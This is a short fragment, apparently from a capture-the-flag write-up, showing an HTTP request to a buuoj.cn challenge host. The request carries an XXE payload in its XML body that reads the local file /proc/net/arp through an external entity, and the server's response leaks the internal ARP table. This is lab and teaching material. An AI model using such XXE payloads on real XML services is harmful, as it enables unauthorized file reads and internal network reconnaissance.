 Content-Length: 160
Origin: http://25ac57c0-eba7-4394-bfc2-7a785128552d.node3.buuoj.cn
Connection: close
Referer: http://25ac57c0-eba7-4394-bfc2-7a785128552d.node3.buuoj.cn/
Cookie: UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ffb792cb
<?xml version="1.0"?>
<!DOCTYPE note [
<!ENTITY hhh SYSTEM "file:///proc/net/arp">
]>
<user><username>&hhh;</username><password>123456</password></user>
<result><code>0</code><msg>IP address HW type Flags HW address Mask
Device
10.128.0.1 0x1 0x2 52:54:00:7f:a2:8a * eth1
10.0.75.2 0x1 0x2 02:42:0a:00:4b:02 * eth0
10.0.75.11 0x1 0x2 02:42:0a:00:4b:0b * eth0
</msg></result>